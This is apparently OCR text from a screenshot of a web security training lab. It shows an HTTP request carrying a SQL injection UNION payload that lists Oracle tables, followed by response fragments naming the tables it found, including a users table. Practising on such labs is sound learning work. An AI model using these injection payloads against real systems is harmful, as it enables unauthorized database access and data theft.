 1 GET /filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/1.1
2 Host: 0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net
3 Cookie: session=qTGtotR3qpfgxY2diiwcpt5ynOtkSNNx
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab700f503bc9c47c0ef0fc8009e00dd.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
SRSNAMESPACE_TABLE
</th>
292 </tr>
293 <tr>
294 <th>
STMT_AUDIT_OPTION_MAP
</th>
295 </tr>
296 <tr>
297 <th>
SYSTEM_PRIVILEGE_MAP
</th>
298 </tr>
299 <tr>
300 <th>
TABLE_PRIVILEGE_MAP
</th>
301 </tr>
302 <tr>
303 <th>
USERS_JQMRLE
</th>
304 </tr>
305 <tr>
306 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
307 </tr>
308 <tr>
309 <th>
WRR$_REPLAY_CALL_FILTER
</th>
310 </tr>
311 <tr>
312 <th>
WWV_FLOW_DUAL100
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_LOV_TEMP
</th>
users
2 matches